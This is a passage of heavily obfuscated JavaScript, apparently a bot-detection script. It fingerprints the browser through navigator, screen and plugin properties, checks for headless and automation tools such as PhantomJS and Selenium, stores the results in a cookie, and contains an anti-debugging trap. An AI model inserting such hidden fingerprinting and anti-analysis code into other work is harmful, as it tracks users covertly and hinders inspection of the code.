'\x7a\x4a\x26\x48')]();continue;case'\x31\x34':_0x31fcc6[_0x9a83('0x6f', '\x4b\x46\x57\x25')](_0x1d2899);continue;case'\x31\x35':_0x31fcc6[_0x9a83('0x70', '\x50\x46\x64\x65')](_0xad3761,_0x9a83('0x71', '\x4c\x30\x35\x4d'),_0x2e10aa,0x14);continue;case'\x31\x36':var _0x280f2d='';continue;case'\x31\x37':for(var _0x16225d=0x4;_0x31fcc6[_0x9a83('0x72', '\x29\x59\x76\x33')](_0x16225d,_0x5204d0[_0x9a83('0x5b', '\x26\x4a\x33\x44')]);_0x16225d++){_0x43c39d+=_0x5204d0[_0x16225d];}continue;case'\x31\x38':_0xa839[_0x9a83('0x73', '\x65\x6b\x59\x49')]();continue;}break;}}function _0x299696(_0x465f3e){var _0xa0f37a=0x0;for(var _0x96d1c2=0x0;_0x680f1[_0x9a83('0x74', '\x5d\x5d\x33\x70')](_0x96d1c2,_0x465f3e[_0x9a83('0x75', '\x43\x44\x48\x4c')]);_0x96d1c2++){_0xa0f37a+=_0x465f3e[_0x9a83('0x76', '\x39\x5a\x40\x66')](_0x96d1c2);}_0x680f1[_0x9a83('0x77', '\x4b\x31\x37\x71')](_0x1d2899);return _0xa0f37a;}function _0xad3761(_0x3eb3e1,_0x5e6b00,_0x249b49){var _0x10279f='';if(_0x249b49){var _0xa76937=new _0x2e0cc0[_0x9a83('0x78', '\x7a\x4a\x26\x48')]();_0xa76937[_0x9a83('0x79', '\x6b\x31\x7a\x49')](_0x680f1[_0x9a83('0x7a', '\x7a\x44\x63\x44')](_0xa76937[_0x9a83('0x7b', '\x5d\x5d\x33\x70')](),_0x680f1[_0x9a83('0x7c', '\x38\x36\x63\x6a')](_0x249b49,0x3e8)));var _0x10279f=_0x680f1[_0x9a83('0x7d', '\x6a\x28\x54\x42')](_0x9a83('0x7e', '\x46\x6a\x46\x34'),_0xa76937[_0x9a83('0x7f', '\x4b\x46\x57\x25')]());}_0x2e6ea3[_0x9a83('0x80', '\x76\x37\x33\x44')]=_0x680f1[_0x9a83('0x81', '\x29\x59\x76\x33')](_0x680f1[_0x9a83('0x82', '\x75\x51\x24\x29')](_0x680f1[_0x9a83('0x83', '\x6f\x57\x75\x4d')](_0x680f1[_0x9a83('0x84', '\x5b\x56\x75\x53')](_0x3eb3e1,'\x3d'),_0x5e6b00),_0x10279f),_0x9a83('0x85', '\x5d\x66\x76\x45'));}function _0x325cd7(){function _0x40369a(_0x414ff1){if(_0x680f1[_0x9a83('0x86', '\x69\x40\x21\x66')](_0x680f1[_0x9a83('0x87', '\x39\x5a\x40\x66')]('',_0x680f1[_0x9a83('0x88', '\x78\x44\x56\x74')](_0x414ff1,_0x414ff1))[_0x9a83('0x89', '\x7a\x4a\x26\x48')],0x1)||_0x680f1[_0x9a83('0x8a', '\x66\x78\x62\x78')](_0x680f1[_0x9a83('0x8b', '\x43\x44\x48\x4c')](_0x414ff1,0x14),0x0)){(function(){}[_0x9a83('0x8c', '\x78\x44\x56\x74')](_0x9a83('0x8d', '\x24\x52\x32\x5b'))());}else{(function(){}[_0x9a83('0x8e', '\x25\x49\x5e\x68')](_0x9a83('0x8f', '\x38\x75\x6a\x41'))());}return _0x680f1[_0x9a83('0x90', '\x29\x59\x76\x33')](_0x40369a,++_0x414ff1);}try{return _0x680f1[_0x9a83('0x91', '\x24\x52\x32\x5b')](_0x40369a,0x0);}catch(_0x52c982){}};function _0x1d2899(){if(_0x680f1[_0x9a83('0x92', '\x76\x37\x33\x44')](_0x680f1[_0x9a83('0x93', '\x69\x40\x21\x66')](new _0x2e0cc0[_0x9a83('0x94', '\x25\x49\x5e\x68')]()[_0x9a83('0x95', '\x7a\x4a\x72\x6c')](),_0x5bd4ff),0x1f4)){_0x680f1[_0x9a83('0x96', '\x38\x75\x6a\x41')](_0x325cd7);}}function _0x15c907(_0x4b7ec5){var _0x86dbfc={'\x79\x70\x59':function _0x2f1cac(_0x27acdd,_0xc48e71){return _0x27acdd-_0xc48e71;},'\x55\x75\x6c':function _0x463e80(_0x476b90,_0x267278){return _0x476b90+_0x267278;},'\x6b\x72\x68':function _0x22a5b0(_0x49e5cf,_0x3196b2){return _0x49e5cf<_0x3196b2;},'\x64\x46\x52':function _0x3ec6d5(_0x266f3e,_0x53ae32){return _0x266f3e!==_0x53ae32;},'\x7a\x5a\x6f':function _0x5f12f2(_0x2ced48){return _0x2ced48();},'\x46\x4d\x6b':function _0x2f9cc4(_0x155bac,_0x2565f4){return _0x155bac(_0x2565f4);},'\x78\x55\x57':function _0x190918(_0xd8d966,_0x730b69){return _0xd8d966(_0x730b69);},'\x77\x78\x4b':function _0x29c9a9(_0x26aa72,_0x2ba842){return _0x26aa72+_0x2ba842;},'\x64\x67\x7a':function _0x637f24(_0x1120fd,_0x3a5a60){return _0x1120fd(_0x3a5a60);},'\x41\x62\x71':function _0x5035b9(_0x1cb436,_0x2818d2){return _0x1cb436+_0x2818d2;},'\x55\x6d\x77':function _0x46635d(_0x386d77,_0x4bce8a){return _0x386d77===_0x4bce8a;},'\x4b\x67\x6e':function _0x7284a9(_0x2b2299,_0x43427f){return _0x2b2299(_0x43427f);},'\x6c\x44\x72':function _0x3739d7(_0x26bd14,_0x149b5b){return _0x26bd14===_0x149b5b;},'\x6c\x6e\x76':function _0x3b351f(_0x1b0688,_0x5ed492){return _0x1b0688(_0x5ed492);},'\x4a\x5a\x48':function _0x4a59b5(_0x2ecafc,_0x2dfd57){return _0x2ecafc(_0x2dfd57);},'\x6c\x6b\x79':function _0x5bb1bd(_0x107766,_0x269da1){return _0x107766+_0x269da1;},'\x44\x64\x4c':function _0x3a59cc(_0x3f4fe2,_0x5f3fed){return _0x3f4fe2+_0x5f3fed;},'\x46\x41\x67':function _0x1aa7a7(_0xc5b8f5,_0x1dca64){return _0xc5b8f5+_0x1dca64;},'\x66\x69\x76':function _0x5a03b9(_0x321866,_0x276242){return _0x321866==_0x276242;},'\x6b\x47\x74':function _0x1437be(_0x50db1f,_0x32455a){return _0x50db1f(_0x32455a);},'\x6f\x42\x48':function _0x2cc8da(_0x38a264,_0x30d1aa){return _0x38a264<_0x30d1aa;},'\x6e\x71\x4f':function _0x28aa9d(_0x45a013,_0x245a13){return _0x45a013===_0x245a13;},'\x5a\x59\x62':function _0x35fc27(_0x2a6c16,_0x352d0e){return _0x2a6c16(_0x352d0e);},'\x77\x48\x42':function _0x36cd02(_0x11d31a,_0x5cec5b){return _0x11d31a===_0x5cec5b;},'\x6c\x4e\x50':function _0x124319(_0x54d566,_0x5c5633){return _0x54d566>_0x5c5633;},'\x58\x68\x6a':function _0x5c68a2(_0xad1dd1,_0x32ac8d){return _0xad1dd1(_0x32ac8d);},'\x5a\x6a\x54':function _0x33d02f(_0x3bbaab,_0x408b7e){return _0x3bbaab(_0x408b7e);},'\x53\x62\x4a':function _0x3f0f59(_0xda1efe,_0xf0ac80){return _0xda1efe+_0xf0ac80;},'\x59\x44\x53':function _0x288ee0(_0x3bfb00,_0x1afdb1){return _0x3bfb00+_0x1afdb1;},'\x4b\x62\x67':function _0x582ec7(_0x640ad8,_0x78ce73){return _0x640ad8+_0x78ce73;}};var _0x3cc940=_0x9a83('0x97', '\x4c\x30\x35\x4d')[_0x9a83('0x3c', '\x38\x36\x63\x6a')]('\x7c'),_0x4fe5dd=0x0;while(!![]){switch(_0x3cc940[_0x4fe5dd++]){case'\x30':var _0x9a4811=new Array();continue;case'\x31':return _0x9a4811[_0x9a83('0x98', '\x7a\x44\x63\x44')]();continue;case'\x32':var _0x1aea61=_0x9a83('0x99', '\x50\x46\x64\x65');continue;case'\x33':var _0x41031f='';continue;case'\x34':var _0x3ffe5f=_0x1aea61;continue;case'\x35':var _0x24bbcb=_0x86dbfc[_0x9a83('0x9a', '\x5b\x56\x75\x53')](_0x1aea61[_0x9a83('0x9b', '\x7a\x4a\x72\x6c')],0x0);continue;case'\x36':while(--_0x24bbcb){_0x3ffe5f=_0x86dbfc[_0x9a83('0x9c', '\x39\x5e\x63\x5a')](_0x3ffe5f[_0x9a83('0x9d', '\x7a\x4a\x72\x6c')](0x1),_0x3ffe5f[0x0]);}continue;case'\x37':var _0x1d838=0x2;continue;case'\x38':while(--_0x1d838){_0x1aea61=_0x86dbfc[_0x9a83('0x9e', '\x7a\x4a\x26\x48')](_0x1aea61[_0x9a83('0x3f', '\x48\x23\x79\x6c')](0x1),_0x1aea61[0x0]);}continue;case'\x39':for(var _0x47e18e=0x0;_0x86dbfc[_0x9a83('0x9f', '\x66\x78\x62\x78')](_0x47e18e,_0x4b7ec5[_0x9a83('0xa0', '\x5d\x5d\x33\x70')]);_0x47e18e++){var _0x5e1e94=_0x4b7ec5[_0x47e18e][0x0];var _0x23ed2c=_0x4b7ec5[_0x47e18e][0x2];switch(_0x4b7ec5[_0x47e18e][0x1]){case _0x9a83('0xa1', '\x6a\x28\x54\x42'):try{if(_0x86dbfc[_0x9a83('0xa2', '\x50\x46\x64\x65')](typeof _0x86dbfc[_0x9a83('0xa3', '\x46\x6a\x46\x34')](_0x23ed2c),_0x9a83('0xa4', '\x6a\x28\x54\x42'))){_0x9a4811[_0x9a4811[_0x9a83('0x56', '\x39\x30\x29\x6e')]]=_0x86dbfc[_0x9a83('0xa5', '\x71\x58\x72\x39')](_0x2da806,_0x86dbfc[_0x9a83('0xa6', '\x5b\x56\x75\x53')](_0x5e1e94,_0x9a83('0xa7', '\x38\x33\x46\x72')));}else{_0x9a4811[_0x9a4811[_0x9a83('0x9b', '\x7a\x4a\x72\x6c')]]=_0x86dbfc[_0x9a83('0xa8', '\x39\x30\x29\x6e')](_0x2da806,_0x86dbfc[_0x9a83('0xa9', '\x5a\x4c\x78\x45')](_0x5e1e94,_0x9a83('0xaa', '\x77\x7a\x26\x57')));}}catch(_0x506dbb){_0x9a4811[_0x9a4811[_0x9a83('0xab', '\x5b\x56\x75\x53')]]=_0x86dbfc[_0x9a83('0xac', '\x38\x36\x63\x6a')](_0x2da806,_0x86dbfc[_0x9a83('0xad', '\x4d\x38\x32\x31')](_0x5e1e94,_0x9a83('0xae', '\x7a\x4a\x72\x6c')));}break;case _0x9a83('0xaf', '\x43\x44\x48\x4c'):try{try{_0x41031f=_0x86dbfc[_0x9a83('0xb0', '\x69\x40\x21\x66')](_0x23ed2c);if(_0x86dbfc[_0x9a83('0xb1', '\x78\x44\x56\x74')](typeof _0x41031f,_0x9a83('0xb2', '\x6b\x31\x7a\x49'))){_0x9a4811[_0x9a4811[_0x9a83('0xb3', '\x26\x68\x56\x71')]]=_0x86dbfc[_0x9a83('0xb4', '\x39\x5e\x63\x5a')](_0x2da806,_0x86dbfc[_0x9a83('0xb5', '\x74\x28\x46\x73')](_0x5e1e94,_0x9a83('0xb6', '\x57\x4e\x25\x4e')));}else if(_0x86dbfc[_0x9a83('0xb7', '\x21\x46\x77\x62')](_0x41031f,null)){_0x9a4811[_0x9a4811[_0x9a83('0xb8', '\x21\x46\x77\x62')]]=_0x86dbfc[_0x9a83('0xb9', '\x5b\x56\x75\x53')](_0x2da806,_0x86dbfc[_0x9a83('0xba', '\x25\x49\x5e\x68')](_0x5e1e94,_0x9a83('0xbb', '\x78\x44\x56\x74')));}else{_0x9a4811[_0x9a4811[_0x9a83('0xbc', '\x6a\x28\x54\x42')]]=_0x86dbfc[_0x9a83('0xbd', '\x39\x5a\x40\x66')](_0x2da806,_0x86dbfc[_0x9a83('0xbe', '\x26\x4a\x33\x44')](_0x86dbfc[_0x9a83('0xbf', '\x38\x75\x6a\x41')](_0x5e1e94,'\x3d'),_0x41031f[_0x9a83('0xc0', '\x5d\x66\x76\x45')]()));}}catch(_0x41aeb8){_0x9a4811[_0x9a4811[_0x9a83('0xc1', '\x46\x6a\x46\x34')]]=_0x86dbfc[_0x9a83('0xc2', '\x43\x44\x48\x4c')](_0x2da806,_0x86dbfc[_0x9a83('0xc3', '\x76\x37\x33\x44')](_0x5e1e94,_0x9a83('0xc4', '\x39\x5e\x63\x5a')));break;}break;}catch(_0x24a83b){_0x9a4811[_0x9a4811[_0x9a83('0xc5', '\x77\x7a\x26\x57')]]=_0x86dbfc[_0x9a83('0xc6', '\x79\x65\x6c\x47')](_0x2da806,_0x86dbfc[_0x9a83('0xc7', '\x75\x51\x24\x29')](_0x86dbfc[_0x9a83('0xc8', '\x79\x65\x6c\x47')](_0x5e1e94,'\x3d'),_0x24a83b));}break;case _0x9a83('0xc9', '\x69\x67\x5a\x5e'):try{var _0x4b1a6b=_0x9a83('0xca', '\x4b\x46\x57\x25')[_0x9a83('0xcb', '\x53\x32\x69\x76')]('\x7c'),_0x158bdb=0x0;while(!![]){switch(_0x4b1a6b[_0x158bdb++]){case'\x30':try{var _0x2c8f3f=_0x262d35[_0x9a83('0xcc', '\x31\x72\x6b\x5a')][_0x9a83('0xcd', '\x28\x36\x78\x53')];if(_0x86dbfc[_0x9a83('0xce', '\x46\x5b\x7a\x24')](_0x2c8f3f,0x0)||_0x86dbfc[_0x9a83('0xcf', '\x48\x68\x35\x54')](_0x2c8f3f,null)){_0x9a4811[_0x9a4811[_0x9a83('0xb8', '\x21\x46\x77\x62')]]=_0x2da806(_0x9a83('0xd0', '\x4c\x30\x35\x4d'));break;}}catch(_0x273d29){_0x9a4811[_0x9a4811[_0x9a83('0xc5', '\x77\x7a\x26\x57')]]=_0x86dbfc[_0x9a83('0xd1', '\x69\x40\x21\x66')](_0x2da806,_0x9a83('0xd2', '\x53\x32\x69\x76'));break;}continue;case'\x31':var _0x548128=[];continue;case'\x32':try{_0xd5bca6=_0x548128[_0x9a83('0xd3', '\x39\x5e\x63\x5a')]('\x69');}catch(_0x2dd4de){_0x9a4811[_0x9a4811[_0x9a83('0xd4', '\x38\x75\x6a\x41')]]=_0x86dbfc[_0x9a83('0xd5', '\x7a\x44\x63\x44')](_0x2da806,_0x9a83('0xd6', '\x50\x46\x64\x65'));break;}continue;case'\x33':for(var _0xd5bca6=0x0;_0x86dbfc[_0x9a83('0xd7', '\x39\x5e\x63\x5a')](_0xd5bca6,_0x262d35[_0x9a83('0xd8', '\x39\x5a\x40\x66')][_0x9a83('0xd9', '\x37\x47\x61\x44')]);_0xd5bca6++){var _0x1984b0=_0x9a83('0xda', '\x6b\x31\x7a\x49')[_0x9a83('0xdb', '\x46\x6a\x46\x34')]('\x7c'),_0x102ab7=0x0;while(!![]){switch(_0x1984b0[_0x102ab7++]){case'\x30':if(_0x86dbfc[_0x9a83('0xdc', '\x46\x5b\x7a\x24')](typeof _0x262d35[_0x9a83('0xdd', '\x26\x4a\x33\x44')][_0xd5bca6],_0x9a83('0xb2', '\x6b\x31\x7a\x49'))){_0x9a4811[_0x9a4811[_0x9a83('0xc5', '\x77\x7a\x26\x57')]]=_0x86dbfc[_0x9a83('0xde', '\x38\x36\x63\x6a')](_0x2da806,_0x9a83('0xdf', '\x69\x67\x5a\x5e'));break;}continue;case'\x31':if(_0x86dbfc[_0x9a83('0xe0', '\x46\x5b\x7a\x24')](_0x548128[_0x9a83('0xe1', '\x76\x37\x33\x44')](_0x1fbfb1),0x0)){_0x548128[_0x9a83('0xe2', '\x5d\x66\x76\x45')](_0x1fbfb1);}continue;case'\x32':var _0x1fbfb1=_0x9a83('0xe3', '\x5a\x4c\x78\x45');continue;case'\x33':if(_0x86dbfc[_0x9a83('0xe4', '\x66\x78\x62\x78')](typeof _0x115bd0,_0x9a83('0xe5', '\x78\x44\x56\x74'))){_0x1fbfb1=_0x9a83('0xe6', '\x39\x5a\x40\x66');}else if(_0x86dbfc[_0x9a83('0xe7', '\x38\x33\x46\x72')](_0x115bd0[_0x9a83('0xe8', '\x49\x33\x61\x34')]('\x2e')[_0x9a83('0x56', '\x39\x30\x29\x6e')],0x1)){_0x1fbfb1=_0x115bd0[_0x9a83('0xe9', '\x7a\x4a\x72\x6c')]('\x2e')[_0x9a83('0xea', '\x74\x28\x46\x73')]();}continue;case'\x34':var _0x115bd0=_0x262d35[_0x9a83('0xeb', '\x7a\x44\x63\x44')][_0xd5bca6][_0x9a83('0xec', '\x53\x32\x69\x76')];continue;}break;}}continue;case'\x34':for(var _0xd5bca6=0x0;_0x86dbfc[_0x9a83('0xed', '\x39\x30\x29\x6e')](_0xd5bca6,_0x548128[_0x9a83('0x3e', '\x38\x36\x63\x6a')]);_0xd5bca6++){_0x9a4811[_0x9a4811[_0x9a83('0xee', '\x5d\x66\x76\x45')]]=_0x86dbfc[_0x9a83('0xef', '\x79\x65\x6c\x47')](_0x2da806,_0x86dbfc[_0x9a83('0xf0', '\x7a\x4a\x26\x48')](_0x9a83('0xf1', '\x5b\x56\x75\x53'),_0x548128[_0xd5bca6]));}continue;}break;}}catch(_0x1fba75){_0x9a4811[_0x9a4811[_0x9a83('0x9b', '\x7a\x4a\x72\x6c')]]=_0x86dbfc[_0x9a83('0xf2', '\x7a\x44\x63\x44')](_0x2da806,_0x86dbfc[_0x9a83('0xf3', '\x6b\x31\x7a\x49')](_0x9a83('0xf4', '\x39\x5e\x63\x5a'),_0x1fba75));}break;case _0x9a83('0xf5', '\x29\x59\x76\x33'):if(_0x86dbfc[_0x9a83('0xf6', '\x50\x46\x64\x65')](_0x5e1e94,_0x9a83('0xf7', '\x71\x58\x72\x39'))){try{var _0x2a818e='';var _0x3e4103=navigator[_0x9a83('0xf8', '\x77\x7a\x26\x57')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x9a83('0xf9', '\x66\x78\x62\x78')](_0x3e4103)){_0x2a818e=_0x9a83('0xfa', '\x75\x51\x24\x29');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x9a83('0xfb', '\x6f\x57\x75\x4d')](_0x3e4103)){_0x2a818e=_0x9a83('0xfc', '\x4b\x46\x57\x25');}else{_0x2a818e=_0x9a83('0xfd', '\x49\x33\x61\x34');}_0x9a4811[_0x9a4811[_0x9a83('0xfe', '\x6d\x75\x74\x76')]]=_0x86dbfc[_0x9a83('0xff', '\x39\x5a\x40\x66')](_0x2da806,_0x86dbfc[_0x9a83('0x100', '\x24\x52\x32\x5b')](_0x86dbfc[_0x9a83('0x101', '\x39\x30\x29\x6e')](_0x5e1e94,'\x3d'),_0x2a818e));}catch(_0x441bcd){_0x9a4811[_0x9a4811[_0x9a83('0x102', '\x78\x44\x56\x74')]]=_0x86dbfc[_0x9a83('0x103', '\x7a\x4a\x72\x6c')](_0x2da806,_0x86dbfc[_0x9a83('0x104', '\x66\x78\x62\x78')](_0x86dbfc[_0x9a83('0x105', '\x69\x40\x21\x66')](_0x5e1e94,_0x9a83('0x106', '\x43\x44\x48\x4c')),_0x441bcd[_0x9a83('0x107', '\x6b\x31\x7a\x49')]()));}}break;}_0x86dbfc[_0x9a83('0x108', '\x31\x72\x6b\x5a')](_0x1d2899);}continue;}break;}}var _0x5b729b=[[_0x9a83('0x109', '\x4c\x30\x35\x4d'),_0x9a83('0x10a', '\x25\x49\x5e\x68'),function(){return navigator;}],[_0x9a83('0x10b', '\x5a\x4c\x78\x45'),_0x9a83('0x10c', '\x6d\x75\x74\x76'),function(){return navigator[_0x9a83('0x10d', '\x48\x68\x35\x54')];}],[_0x9a83('0x10e', '\x38\x36\x63\x6a'),_0x9a83('0x10f', '\x53\x32\x69\x76'),function(){return navigator[_0x9a83('0x110', '\x79\x65\x6c\x47')];}],[_0x9a83('0x111', '\x7a\x4a\x72\x6c'),_0x9a83('0x112', '\x5a\x4c\x78\x45'),function(){return _0x680f1[_0x9a83('0x113', '\x7a\x44\x63\x44')](navigator[_0x9a83('0x114', '\x48\x23\x79\x6c')][_0x9a83('0xd4', '\x38\x75\x6a\x41')],0x0);}],[_0x9a83('0x115', '\x26\x68\x56\x71'),_0x9a83('0x116', '\x7a\x44\x63\x44'),function(){return navigator[_0x9a83('0x117', '\x26\x68\x56\x71')];}],[_0x9a83('0x118', '\x4b\x31\x37\x71'),_0x9a83('0x119', '\x4b\x31\x37\x71'),function(){return navigator[_0x9a83('0x11a', '\x38\x75\x6a\x41')];}],[_0x9a83('0x11b', '\x5d\x5d\x33\x70'),_0x9a83('0x11c', '\x4b\x46\x57\x25'),function(){}],[_0x9a83('0x11d', '\x6a\x28\x54\x42'),_0x9a83('0x11e', '\x7a\x4a\x26\x48'),function(){var _0x518794=ActiveXObject;return _0x518794;}],[_0x9a83('0x11f', '\x6a\x28\x54\x42'),_0x9a83('0x120', '\x69\x67\x5a\x5e'),function(){var _0x25e43a=webkitURL;return _0x25e43a;}],[_0x9a83('0x121', '\x26\x68\x56\x71'),_0x9a83('0x122', '\x4b\x31\x37\x71'),function(){var _0x4ea1ff=_phantom;return _0x4ea1ff;}],[_0x9a83('0x123', '\x7a\x4a\x72\x6c'),_0x9a83('0x124', '\x29\x59\x76\x33'),function(){var _0x51f651=callPhantom;return _0x51f651;}],[_0x9a83('0x125', '\x48\x23\x79\x6c'),_0x9a83('0x126', '\x26\x68\x56\x71'),function(){var _0x4f0efd=chrome;return _0x4f0efd;}],[_0x9a83('0x127', '\x5a\x4c\x78\x45'),_0x9a83('0x128', '\x4d\x38\x32\x31'),function(){var _0x4cc563=yandex;return _0x4cc563;}],[_0x9a83('0x129', '\x37\x47\x61\x44'),_0x9a83('0x12a', '\x74\x28\x46\x73'),function(){var _0x557c59=opera;return _0x557c59;}],[_0x9a83('0x12b', '\x5d\x66\x76\x45'),_0x9a83('0x12c', '\x21\x46\x77\x62'),function(){var _0x31fd0a=opr;return _0x31fd0a;}],[_0x9a83('0x12d', '\x53\x32\x69\x76'),_0x9a83('0x12e', '\x6f\x57\x75\x4d'),function(){var _0x3524ea=safari;return _0x3524ea;}],[_0x9a83('0x12f', '\x76\x37\x33\x44'),_0x9a83('0x12c', '\x21\x46\x77\x62'),function(){var _0x1e885f=awesomium;return _0x1e885f;}],[_0x9a83('0x130', '\x46\x6a\x46\x34'),_0x9a83('0x131', '\x7a\x44\x63\x44'),function(){var _0x3f4418=puffinDevice;return _0x3f4418;}],[_0x9a83('0x132', '\x31\x72\x6b\x5a'),_0x9a83('0xa1', '\x6a\x28\x54\x42'),function(){var _0x1a4b7c=__nightmare;return _0x1a4b7c;}],[_0x9a83('0x133', '\x69\x67\x5a\x5e'),_0x9a83('0x134', '\x75\x51\x24\x29'),function(){var _0x568384=domAutomation;return _0x568384;}],[_0x9a83('0x135', '\x49\x33\x61\x34'),_0x9a83('0x136', '\x69\x40\x21\x66'),function(){var _0x2290fb=domAutomationController;return _0x2290fb;}],[_0x9a83('0x137', '\x4c\x30\x35\x4d'),_0x9a83('0x138', '\x46\x6a\x46\x34'),function(){var _0x5d0fff=_Selenium_IDE_Recorder;return _0x5d0fff;}],[_0x9a83('0x139', '\x46\x5b\x7a\x24'),_0x9a83('0x11e', '\x7a\x4a\x26\x48'),function(){return document[_0x9a83('0x13a', '\x6a\x28\x54\x42')];}],[_0x9a83('0x13b', '\x38\x36\x63\x6a'),_0x9a83('0x13c', '\x65\x6b\x59\x49'),function(){return document[_0x9a83('0x13d', '\x53\x32\x69\x76')];}],[_0x9a83('0x13e', '\x46\x6a\x46\x34'),_0x9a83('0x13f', '\x24\x52\x32\x5b'),function(){return process[_0x9a83('0x140', '\x38\x36\x63\x6a')];}],[_0x9a83('0x141', '\x21\x46\x77\x62'),_0x9a83('0xa1', '\x6a\x28\x54\x42'),function(){return global[_0x9a83('0x142', '\x38\x36\x63\x6a')];}],[_0x9a83('0x143', '\x4b\x31\x37\x71'),_0x9a83('0x144', '\x79\x65\x6c\x47'),function(){return global[_0x9a83('0x145', '\x74\x28\x46\x73')];}],[_0x9a83('0x146', '\x49\x33\x61\x34'),_0x9a83('0x126', '\x26\x68\x56\x71'),function(){return WebAssembly;}],[_0x9a83('0x147', '\x28\x36\x78\x53'),_0x9a83('0x148', '\x53\x32\x69\x76'),function(){return _0x680f1[_0x9a83('0x149', '\x6d\x75\x74\x76')](require,'\x66\x73');}],[_0x9a83('0x14a', '\x49\x33\x61\x34'),_0x9a83('0x116', '\x7a\x44\x63\x44'),function(){return _0x680f1[_0x9a83('0x14b', '\x26\x68\x56\x71')](globalThis,global);}],[_0x9a83('0x14c', '\x75\x51\x24\x29'),_0x9a83('0x10c', '\x6d\x75\x74\x76'),function(){return window[_0x9a83('0x14d', '\x26\x4a\x33\x44')]();}],[_0x9a83('0x14e', '\x38\x33\x46\x72'),_0x9a83('0x120', '\x69\x67\x5a\x5e'),function(){return navigator[_0x9a83('0x14f', '\x74\x28\x46\x73')];}],[_0x9a83('0x150', '\x76\x37\x33\x44'),_0x9a83('0x12c', '\x21\x46\x77\x62'),function(){return navigator[_0x9a83('0x151', '\x21\x46\x77\x62')];}],[_0x9a83('0x152', '\x46\x5b\x7a\x24'),_0x9a83('0x153', '\x4c\x30\x35\x4d'),function(){return navigator[_0x9a83('0x154', '\x74\x28\x46\x73')];}],[_0x9a83('0x155', '\x21\x46\x77\x62'),_0x9a83('0x156', '\x65\x6b\x59\x49'),function(){return _0x680f1[_0x9a83('0x157', '\x79\x65\x6c\x47')](navigator[_0x9a83('0x158', '\x66\x78\x62\x78')],'\x43');}],[_0x9a83('0x159', '\x46\x6a\x46\x34'),_0x9a83('0x15a', '\x26\x68\x56\x71'),function(){window[_0x9a83('0x15b', '\x74\x28\x46\x73')]=Object[_0x9a83('0x15c', '\x39\x5e\x63\x5a')](window);return window[_0x9a83('0x15d', '\x4b\x46\x57\x25')][_0x9a83('0xbc', '\x6a\x28\x54\x42')];}],[_0x9a83('0x15e', '\x24\x52\x32\x5b'),_0x9a83('0x15f', '\x6a\x28\x54\x42'),function(){return _0x680f1[_0x9a83('0x160', '\x69\x67\x5a\x5e')](window[_0x9a83('0x161', '\x4d\x38\x32\x31')],0x0);}],[_0x9a83('0x162', '\x7a\x4a\x26\x48'),_0x9a83('0x163', '\x49\x33\x61\x34'),function(){return _0x680f1[_0x9a83('0x164', '\x79\x65\x6c\x47')](window[_0x9a83('0x165', '\x39\x5e\x63\x5a')],0x0);}],[_0x9a83('0x166', '\x43\x44\x48\x4c'),_0x9a83('0x128', '\x4d\x38\x32\x31'),function(){return window[_0x9a83('0x167', '\x39\x5a\x40\x66')];}],[_0x9a83('0x168', '\x78\x44\x56\x74'),_0x9a83('0x169', '\x4d\x38\x32\x31'),function(){return window[_0x9a83('0x16a', '\x66\x78\x62\x78')][_0x9a83('0x16b', '\x7a\x4a\x72\x6c')]();}],[_0x9a83('0x16c', '\x71\x58\x72\x39'),_0x9a83('0x119', '\x4b\x31\x37\x71'),function(){return _0x680f1[_0x9a83('0x16d', '\x5d\x5d\x33\x70')](Boolean,_0x680f1[_0x9a83('0x16e', '\x53\x32\x69\x76')](typeof process,_0x9a83('0x16f', '\x57\x4e\x25\x4e'))&&process[_0x9a83('0x170', '\x43\x44\x48\x4c')]&&process[_0x9a83('0x171', '\x7a\x4a\x72\x6c')][_0x9a83('0x172', '\x57\x4e\x25\x4e')]);}],[_0x9a83('0x173', '\x5b\x56\x75\x53'),_0x9a83('0x174', '\x7a\x4a\x26\x48'),function(){return document[_0x9a83('0x175', '\x7a\x4a\x26\x48')];}],[_0x9a83('0x176', '\x7a\x44\x63\x44'),_0x9a83('0x177', '\x46\x5b\x7a\x24'),function(){return eval[_0x9a83('0x178', '\x69\x67\x5a\x5e')]()[_0x9a83('0x179', '\x53\x32\x69\x76')];}],[_0x9a83('0x17a', '\x39\x5a\x40\x66'),_0x9a83('0xaf', '\x43\x44\x48\x4c'),function(){return navigator[_0x9a83('0x17b', '\x69\x40\x21\x66')][_0x9a83('0x17c', '\x7a\x4a\x72\x6c')];}],[_0x9a83('0x17d', '\x69\x67\x5a\x5e'),_0x9a83('0x17e', '\x78\x44\x56\x74'),function(){return deviceType;}],[_0x9a83('0x17f', '\x48\x23\x79\x6c'),_0x9a83('0x180', '\x79\x65\x6c\x47'),function(){return screen[_0x9a83('0x181', '\x26\x4a\x33\x44')];}],[_0x9a83('0x182', '\x69\x67\x5a\x5e'),_0x9a83('0x112', '\x5a\x4c\x78\x45'),function(){return screen[_0x9a83('0x183', '\x79\x65\x6c\x47')];}],[_0x9a83('0x184', '\x5d\x5d\x33\x70'),_0x9a83('0x120', '\x69\x67\x5a\x5e'),function(){var _0x21a757=eoapi;return _0x21a757;}],[_0x9a83('0x185', '\x46\x6a\x46\x34'),_0x9a83('0x186', '\x6d\x75\x74\x76'),function(){var _0xff62a7=eoapi_VerifyThis;return _0xff62a7;}],[_0x9a83('0x187', '\x6f\x57\x75\x4d'),_0x9a83('0x120', '\x69\x67\x5a\x5e'),function(){var _0x4a9499=eoapi_extInvoke;return _0x4a9499;}],[_0x9a83('0x188', '\x46\x5b\x7a\x24'),_0x9a83('0xa1', '\x6a\x28\x54\x42'),function(){var _0x3d17fc=eoWebBrowserDispatcher;return _0x3d17fc;}],[_0x9a83('0x189', '\x38\x36\x63\x6a'),_0x9a83('0x153', '\x4c\x30\x35\x4d'),function(){return window[_0x9a83('0x18a', '\x21\x46\x77\x62')];}],[_0x9a83('0x18b', '\x38\x36\x63\x6a'),_0x9a83('0x18c', '\x69\x67\x5a\x5e'),function(){return _0x680f1[_0x9a83('0x18d', '\x6a\x28\x54\x42')](navigator[_0x9a83('0x18e', '\x69\x40\x21\x66')][_0x9a83('0x18f', '\x7a\x44\x63\x44')],0x2);}],[_0x9a83('0x190', '\x75\x51\x24\x29'),_0x9a83('0x15a', '\x26\x68\x56\x71'),function(){return _0x680f1[_0x9a83('0x191', '\x39\x5e\x63\x5a')](navigator[_0x9a83('0x192', '\x74\x28\x46\x73')][_0x9a83('0x193', '\x4d\x38\x32\x31')],0x2);}],[_0x9a83('0x194', 